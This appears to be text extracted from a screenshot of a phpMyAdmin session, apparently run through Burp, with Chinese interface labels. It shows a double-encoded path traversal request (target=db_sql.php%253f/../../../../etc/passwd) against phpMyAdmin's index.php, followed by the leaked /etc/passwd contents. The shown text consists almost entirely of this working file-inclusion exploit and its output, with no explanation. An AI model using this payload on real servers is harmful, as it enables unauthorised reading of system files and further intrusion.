 /index.php?target=db_sql.php%253f/../../../../../../../../etc/passwd
PMA
burp
移动设备上的书签
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:
/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:
/bin/false